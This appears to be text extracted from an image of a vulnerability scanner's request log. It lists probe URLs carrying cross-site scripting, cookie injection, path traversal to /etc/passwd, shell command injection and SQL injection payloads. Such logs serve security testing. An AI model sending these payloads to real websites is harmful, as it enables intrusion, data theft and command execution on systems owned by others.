 /<script>document.cookie="testnvxc=4301;"</script>
/cacti/base_local_rules.php?dir=<script>alert('base_l
ocal_rules_xss.nasl-1331905098')</script>
/scripts/comersus_customerregistrationform.asp
/cgi-bin/search.pl?form=../../../../../../etc/passwd\
x00
/help.php?q='uname >q23433168 #
/u8yiqilu.jsp?<meta http-equiv=set-cookie content="te
stswjp=6010">
/scripts/forum.php3?id_article=1&id_forum=-1/**/union
/**/select 1376526276--
/core/adodb/server.php?sql='adodb_sql_sql_injection.n
asl
/xsqln7eb.aspx?<meta http-equiv=set-cookie content="t
estpcbb=9254">